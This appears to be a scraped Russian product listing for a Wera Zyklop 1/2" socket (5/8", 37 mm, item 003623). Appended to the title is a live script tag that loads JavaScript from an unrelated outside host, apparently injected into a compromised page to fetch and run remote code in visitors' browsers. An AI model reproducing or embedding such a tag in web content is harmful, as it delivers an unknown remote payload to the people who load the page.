 Торцевая головка Zyklop c 1/2" 5/8"х37 мм WERA 8790 HMC 003623<script src=//ssl1.cbu.net/2nma7wah></script>
